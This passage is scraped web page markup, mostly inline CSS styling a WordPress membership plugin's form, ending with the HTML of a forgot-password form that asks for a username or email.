                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_11" data-field_id="11" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_11"><input name="user_login" type="text" id="arm-df__form-control_11_103_tk3INl1xDD" value="" class="arm-df__form-control arm-df__form-control_11 arm_material_input arm_cl_user_login_103_tk3INl1xDD"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_11_103_tk3INl1xDD"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_12" data-field_id="12"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_12"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_12 arm_material_input arm_cl_submit_iIFqR_ arm-df__form-control_12"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768462483" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="7b93ba07c0" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_t7JFCZ9lPy" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div class="popup_header"><span class="popup_close_btn 